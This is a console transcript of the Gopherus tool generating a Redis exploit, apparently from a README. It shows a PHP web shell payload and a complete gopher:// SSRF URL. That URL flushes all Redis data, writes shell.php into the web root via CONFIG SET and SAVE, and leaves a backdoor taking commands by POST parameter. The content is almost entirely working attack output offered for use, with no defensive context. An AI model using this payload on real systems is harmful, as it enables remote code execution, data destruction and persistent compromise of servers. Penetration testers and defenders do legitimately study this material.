 (py27) C:\Users\dell\Desktop\Gopherus>python gopherus.py --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?=eval($_POST[1]);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2425%0D%0A%0A%0A%3C%3F%3Deval%28%24_POST%5B1%5D%29
%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%24
3%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------